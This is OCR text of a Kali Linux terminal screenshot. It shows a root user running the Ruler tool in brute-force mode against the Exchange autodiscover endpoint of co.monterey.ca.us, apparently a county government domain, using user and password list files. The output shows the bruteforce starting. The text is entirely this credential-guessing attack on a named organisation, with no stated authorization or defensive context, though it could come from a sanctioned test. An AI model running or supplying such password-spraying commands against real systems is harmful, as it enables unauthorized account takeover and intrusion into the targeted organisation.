 Applications Places Terminal Wed Mar 8, 07:28 1
root@kali2: ~
File Edit View Search Terminal Help
root@kali2:~# /opt/ruler/ruler-linux64 -d co.monterey.ca.us brute -u users.txt -p passwords.txt --attempts 4 --delay 5 --verbose
[*] Starting bruteforce
[*] Trying to Autodiscover domain
[*] Autodiscover step 1 - URL: https://autodiscover.co.monterey.ca.us/autodiscover/autodiscover.xml